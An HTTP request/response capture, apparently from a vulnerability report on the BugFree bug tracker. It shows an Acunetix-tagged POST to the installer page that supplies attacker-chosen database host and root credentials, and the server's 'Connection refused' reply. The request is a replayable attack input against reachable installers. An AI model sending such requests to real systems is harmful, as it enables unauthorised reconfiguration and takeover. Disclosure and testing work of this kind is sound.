 POST /bugfree/install/ HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
Referer: http://172.16.0.134/bugfree/install/
Content-Length: 127
Content-Type: application/x-www-form-urlencoded
Acunetix-Aspect: enabled
Acunetix-Aspect-Password: *****
Acunetix-Aspect-Queries: filelist;aspectalerts
Cookie: PHPSESSID=4jn42unqk7rkqep1vraemarlf3
Host: 172.16.0.134
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/28.0.1500.63 Safari/537.36
Accept: */*
accept=on&action=install&dbhost=172.16.0.128&dbname=bugfree&dbprefix=bf_&dbpwd=&
dbuser=root&language=zh_cn&port=3306&accept=123
HTTP/1.1 302 Found
Date: Wed, 06 Aug 2014 11:52:39 GMT
Server: Apache/2.4.9 (Unix) OpenSSL/1.0.1g PHP/5.4.27 mod_perl/2.0.8-dev Perl/v
X-Powered-By: PHP/5.4.27
location: ../index.php
Content-Length: 58
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{"result":1,"info":"Connection refused","target":"dbhost"}